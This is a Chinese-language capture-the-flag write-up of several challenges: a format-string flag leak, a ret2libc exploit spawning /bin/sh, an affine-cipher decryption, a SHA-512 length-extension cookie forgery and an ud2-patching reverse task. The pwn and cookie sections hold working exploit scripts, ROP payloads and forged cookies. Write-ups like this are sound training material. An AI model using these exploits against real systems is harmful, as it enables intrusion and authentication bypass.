
回到终端,先运行程序,搞清楚程序的界面
比较常见的pwn题目,我第一个想到的漏洞是格式化字符串漏洞,回到ghidra,继续分析,这程序的函数还挺多,在car_menu内找到了关键的地方

if (((iVar1 == 1) && (iVar2 < iVar3)) || ((iVar1 == 2 && (iVar3 < iVar2)))) {
printf("%s\n\n[+] You won the race!! You get 100 coins!\n",&DAT_00011540);
coins = coins + 100;
puVar5 = &DAT_00011538;
printf("[+] Current coins: [%d]%s\n",coins,&DAT_00011538);
printf("\n[!] Do you have anything to say to the press after your big victory?\n> %s",
&DAT_000119de);
__format = (char *)malloc(0x171);
__stream = fopen("flag.txt","r");
if (__stream == (FILE *)0x0) {
printf("%s[-] Could not open flag.txt. Please contact the creator.\n",&DAT_00011548,puVar5);
/* WARNING: Subroutine does not return */
exit(0x69);
}
fgets(local_3c,0x2c,__stream);
read(0,__format,0x170);
puts(
"\n\x1b[3mThe Man, the Myth, the Legend! The grand winner of the race wants the whole world to know this: \x1b[0m"
);
printf(__format);
}
程序在这读取了flag文件里的内容,还读取了我们输入的内容并输出,我们可以尝试泄露栈中的数据,首先我们需要到Do you have anything to say to the press after your big victory?\n>字符串的位置

然后尝试泄露堆栈里的内容
AAAAAAAA %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p % p %p %p %p

泄露了很多东西,但是我们输入的AAAAAAAA字符串的数据没有泄露,然后我重新看了一下汇编代码


因为我们的输入存储在char *__format中,现在我们需要遍历堆栈,查找__format的偏移量
%数字$s

在我们输入到10的时候,程序返回*__format指针的内容,也就是我们输入的内容,然后我用ida继续分析程序的汇编代码,因为ghidra在深度分析时,多多少少有点问题

然后我把这些函数改一个名称

可以看到,flag的地方文件描述符(fd)之后
现在写一个脚本来泄露flag
from pwn import *
offset_start_flag = 12
len_of_flag = 44
offset_end_flag = offset_start_flag + 11
formatstring = ""
for i in range(offset_start_flag, offset_end_flag):
formatstring += "%"+str(i)+"$p "
r = remote("46.101.77.44", 30441)
r.sendlineafter("Name: ", "a")
r.sendlineafter("Nickname: ", "a")
r.sendlineafter("> ", "2")
r.sendlineafter("> ", "2")
r.sendlineafter("> ", "1")
r.sendlineafter("> ", formatstring)
r.recv()
response = r.recv()
# Format output
preflag = (response.decode("utf-8").split("m\n"))[1]
preflag = preflag.split()
flag = ""
for hexdecimal in preflag:
flag += p32(int(hexdecimal, base=16)).decode("utf-8")
print(flag)

成功
坏学生
文件包括两个元素:
Bad grades 二进制文件
Libc 二进制文件(一个共享库)
让我们首先分析 bad_grades 二进制文件是如何编译的:
cmd: file bad_grades
bad_grades: ELF 64-bit LSB 可执行文件,x86-64,版本 1(SYSV),动态链接,解释器 /lib64/ld-linux-x86-64.so.2,适用于 GNU/Linux 3.2.0,BuildID[sha1]=b60153cf4a14cf069c511baaae94948e073839fe,已剥离
cmd: checksec --file=bad_grades
RELRO - 完整的 RELRO
STACK CANARY - 发现 Canary
NX - 启用 NX
PIE - 无 PIE
RPATH - 无 RPATH
RUNPATH - 无 RUNPATH
Symbols - 无 Symbols
FORTIFY - 无
Fortified - 0
Fortifiable - 1
FILE - bad_grades
首先的坏消息是,该二进制文件已被剥离(stripped),含有栈保护(canaries),且不能在栈上执行 shell 代码。
由于我们有一个 libc,因此利用的策略肯定是:
寻找格式字符串漏洞
泄漏 Canary
泄漏 libc 基地址
利用 Return to libc
在深入反汇编之前,让我们看一下程序的行为:
Your grades this semester were really good BAD!
1. View current grades.
2. Add new.
> 1
Your grades were:
2
4
1
3
0
You need to try HARDER!
-- program exited here
------------------------------------------------------
Your grades this semester were really good BAD!
1. View current grades.
2. Add new.
> 2
Number of grades: 2
Grade [1]: 12\n
Grade [2]: Your new average is: 6.00
我们可以看到程序的行为非常奇怪,不正确,有许多导致它崩溃的方法。
例如,非常大的数字和负数似乎并不会破坏它。
现在,让我们深入代码
在进行一些探测后,我们可以看到 main 函数位于 0x00401108(可以通过检查 ELF 的入口点或通过入口函数来到达此处)
进一步检查,我们可以区分两个选项及其相应的函数(我将它们称为 print_grades 和 add_grades,分别对应选项 1 和 2)
有趣的部分在 add_grades 函数中:
// -- snip --
double new_grades [33];
// -- snip --
__isoc99_scanf("%d",(double *)&stack0xfffffffffffffed8); // 这个 stack0xf 就是下面的 n_grades
i = 0;
while (i < n_grades) {
printf("Grade [%d]: ",(ulong)(i + 1));
/* %lf */
__isoc99_scanf("%lf",new_grades + i);
deci_0.0 = new_grades[i] + deci_0.0;
i = i + 1;
}
printf("Your new average is: %.2f\n"); // 由于使用了 xmm 寄存器,不显示剩余部分,因此需要对分析器签名进行一些修正
if (lVar1 != *(long *)(in_FS_OFFSET + 0x28)) { // 仅检查 canary
__stack_chk_fail();
}
因此,我们可以清楚地看到,如果我们提供超过 33 个成绩,就会发生溢出
接下来我遇到的难点是如何实际上利用这个缓冲区溢出并覆盖 ret 地址
首先,我需要找到 这篇文章。其中的基本思想是,scanf 具有一些特殊字符,可以在读取数字值时忽略当前读取的内容,例如:
double x = 10;
scanf("%lf", &x); // 输入 '.', '+', '-'
printf("%lf", x); // 输出仍然是 10
因此,有了这个发现,我们已经知道了如何在溢出缓冲区时绕过 canary
注意: 通过使用 gdb 进行一些验证,可以识别:
canary 在第 34 个成绩条目
rbp 在第 35 个
ret 在第 36 个
接下来的一个大的难点是:如何用浮点值(float)写入地址?
为什么这是一个问题?嗯,如果您只发送打包的字节(新的 ret 地址),scanf 将不会按您希望的方式存储它们
将地址转换为 double 也行不通,因为它们存储在其他地方,而不直接在堆栈上
幸运的是,有个很好的人帮助我理解如何解决这个问题
def get_ready(raw_data):
val = p64(raw_data).hex()
return (struct.unpack("d", bytes.fromhex(val))[0])
这是如何工作的?
获取您选择的十六进制值
打包它
获取打包的十六进制值
将其解包为 double!!(不是 float,C 和 Python 之间的 double/float 类型存在差异)
现在我们能够写入任何我们想要的 ret 地址了
由于题目提供了一个 libc ELF 文件,很明显我们需要做什么:
泄漏一个 libc 地址
Ret2Libc
我将我的 exploit 放在这个 notes 目录下,但是,根据要写入内存的条目数量,您需要相应地增加新成绩的数量
# 为了泄漏 puts 地址
payloads = [
get_ready(rop.find_gadget(["pop rdi"])[0]),
get_ready(elf.got["puts"]),
get_ready(elf.plt["puts"]),
get_ready(main_addr) # 这个地址是您想要的任何地址,也可以是 add_grades 函数
]
"""
需要的条目数量
-> 我们知道 ret 在第 35 个条目
-> 所需的成绩数量 = 39
def exploit_it(payloads, grades_count, go_interactive = False )
"""
exploit_it(payloads, b"39") # 这只是一个 recvs 和 sends 的包装,基本上我在泄漏后就跳转到了 main,因此无需修改初始结构
我们现在有了所需的信息
[CRITICAL] 泄漏接收 --> 0x7fb11a0bbaa0
[CRITICAL] 重新定位后的 libc @ 0x7fb11a03b000
现在让我们返回到 libc
注意: 当重新定位 libc 后,我创建 pwntools rop 时遇到了一些问题,因此我在开头创建了 rop 对象,然后只需将计算得到的基地址添加到偏移量即可
# 这是 system('/bin/sh') 的 rop 链
pop_rdi = libc_elf.address + rop2.find_gadget(["pop rdi", "ret"])[0]
bin_sh = next(libc_elf.search(b"/bin/sh"))
extra_ret = libc_elf.address + rop2.find_gadget(["ret"])[0] # 我在这里对齐了栈
system_addr = libc_elf.symbols.system
payloads = [
get_ready(pop_rdi),
get_ready(bin_sh),
get_ready(extra_ret),
get_ready(system_addr)
]
exploit_it(payloads, b"39", True)
由于它导致段错误,我需要调整栈对齐,你可能也需要调整
搞定了
cmd: whoami && id
ctf
uid=999(ctf) gid=999(ctf) groups=999(ctf)
cmd: ls
bad_grades
flag.txt
libc.so.6
run_challenge.sh
cmd: cat flag.txt
CRYPTO
解密
首先将msg.enc中的16进制数字串转化为相应的bytes对象,其中的每个字符(b)与其对应的明文字符可以用如下模数方程表达
123∗char+18≡b(mod256)
通过如下模数运算步骤可以求解char

以上步骤需要对123进行模倒数计算,使用Python 3.8或之后的版本可以通过Python内置的pow方法进行
##16进制数密文
encoded = '6e0a9372ec49a3f6930ed8723f9df6f6720ed8d89dc4937222ec7214d89d1e0e352ce0aa6ec82bf622227bb70e7fb7352249b7d893c493d8539dec8fb7935d490e7f9d22ec89b7a322ec8fd80e7f8921'
##将密文转换为bytes
encodedBytes = bytes.fromhex(encoded)
##明文
message = []
for b in encodedBytes:
##模数求解, 123的模倒数 pow(123, -1, 256) = 179
char = (b - 18) * pow(123, -1, 256)
char = char % 256
message.append(char)
##输出明文
print("message :", bytes(message))
蛋白质曲奇
文件包括一个Web应用的源代码, 重要的部分包括:
* blueprints/routes.py
定义了所有的Web访问路径, 从中我们得知访问Web路径/program可以获取flag.pdf,而访问该路径需要通过session cookie的登录校验
* models.py
定义了用于session cookie的生成和校验的方法。 session cookie由两部分组成,第一部分是格式为username={}&isLoggedIn={}的payload,第二部分是对第一部分的签名,其实现为sha512(secret + payload), secret是长度为16的随机串。 两部分都使用base64编码以生成最终的cookie字串。
初始化的session cookie,其payload为username=guest&isLoggedIn=False, 而访问/program路径则需要cookie中包括&isLoggedIn=True,同时其签名部分也必须与服务器端生成的签名相符。
下面是解题过程
以上签名方法使用sha512哈希函数,且知道secret的长度, 因此对其可使用长度扩展攻击。
哈希函数长度扩展攻击指的是, 对于hash(secret + message) = h1而言,如果我们知道secret的长度,message的值,h1的值,已知hash方法的具体实现,那么我们可以计算出``hash(secret + message + padding + attack)的返回值。 其中padding取决于hash方法,而attack`则可以是任意的字串。
哈希函数长度扩展攻击的具体实现可以通过hash_extender(可以看这里)
访问在线程序后,我们得到如下的cookie
login_info:"dXNlcm5hbWU9Z3Vlc3QmaXNMb2dnZWRJbj1GYWxzZQ==.OGFkZjFlMTU5OTE2MDYwYWYzNTg5MWE4YWY0OTQ3NjJjMzNiZWIyNGRkMzFlZDAxOGIzZjE3YjlkNjA3M2I2YTFmOTk2NzdlZDBkYjVhYmNkMTg0ZDIxNzllNmExMGYyOWY1Yzg1MTAxNGYwZGYwZjU5YTMxY2U1MGQ0YzUyYjg="
第一部分的payload值为dXNlcm5hbWU9Z3Vlc3QmaXNMb2dnZWRJbj1GYWxzZQ==, base64解码后为b'username=guest&isLoggedIn=False'
第二部分的签名值为OGFkZjFlMTU5OTE2MDYwYWYzNTg5MWE4YWY0OTQ3NjJjMzNiZWIyNGRkMzFlZDAxOGIzZjE3YjlkNjA3M2I2YTFmOTk2NzdlZDBkYjVhYmNkMTg0ZDIxNzllNmExMGYyOWY1Yzg1MTAxNGYwZGYwZjU5YTMxY2U1MGQ0YzUyYjg=, base64解码后为8adf1e159916060af35891a8af494762c33beb24dd31ed018b3f17b9d6073b6a1f99677ed0db5abcd184d2179e6a10f29f5c851014f0df0f59a31ce50d4c52b8
然后使用hash_extender对payload进行添加并生成相应的padding和哈希值
./hash_extender --data 'username=guest&isLoggedIn=False' --secret 16 --append '&isLoggedIn=True' --signature 8adf1e159916060af35891a8af494762c33beb24dd31ed018b3f17b9d6073b6a1f99677ed0db5abcd184d2179e6a10f29f5c851014f0df0f59a31ce50d4c52b8 --format sha512
New signature: 0c6532cffa86f84b816496e11247c61cfa5a615fca82ed7046a076920285d9ebdf3ef0b77ce6a5ed882baeff221022b0980891d85651fd20362398d0907e4101
New string: 757365726e616d653d67756573742669734c6f67676564496e3d46616c73658000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001782669734c6f67676564496e3d54727565
然后对以上的结果分别进行base64编码就可生成新的cookie值
import base64
new_payload=bytes.fromhex("757365726e616d653d67756573742669734c6f67676564496e3d46616c73658000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001782669734c6f67676564496e3d54727565")
## b'username=guest&isLoggedIn=False\x80\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01x&isLoggedIn=True'
b1 = base64.b64encode(new_payload)
new_signature = b"0c6532cffa86f84b816496e11247c61cfa5a615fca82ed7046a076920285d9ebdf3ef0b77ce6a5ed882baeff221022b0980891d85651fd20362398d0907e4101"
b2 = base64.b64encode(new_signature)
new_cookie = b1 + b"." + b2
## b'dXNlcm5hbWU9Z3Vlc3QmaXNMb2dnZWRJbj1GYWxzZYAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABeCZpc0xvZ2dlZEluPVRydWU=.MGM2NTMyY2ZmYTg2Zjg0YjgxNjQ5NmUxMTI0N2M2MWNmYTVhNjE1ZmNhODJlZDcwNDZhMDc2OTIwMjg1ZDllYmRmM2VmMGI3N2NlNmE1ZWQ4ODJiYWVmZjIyMTAyMmIwOTgwODkxZDg1NjUxZmQyMDM2MjM5OGQwOTA3ZTQxMDE='
将生成的cookie值植入浏览器后,访问/program路径就可以获取flag.pdf。
REVERSE
幕后花絮
下载完程序后,我尝试使用ida来静态分析,可是ida无法打开程序
把程序拖入die分析,也没看到什么加密方式
然后我用strings查看一下程序内部的字符串

没能找到什么有用的字符串
然后我使用r2来动态分析程序,发现了一个可疑的地方

在main函数的末尾是用ud2指令结束的,正常程序的结尾一般都是pop和ret,弹出和返回,可这里不一样,我查阅了x86手册后发现

此指令用于软件测试以显式生成无效操作码。该指令的操作码是为此目的而保留的。
除了引发无效操作码异常外,该指令与 NOP 指令相同。
知道了问题所在,现在就该解决问题了,我们可以使用NOP指令来替换 UD2 指令
NOP的指令为:0x90
UD2的指令为:0x0f 0x0b
我们可以使用bbe工具来替换指令
bbe -e 's/\x0f\x0b/\x90\x90/g' behindthescenes > new

然后用r2来动态调试这个新生成的程序


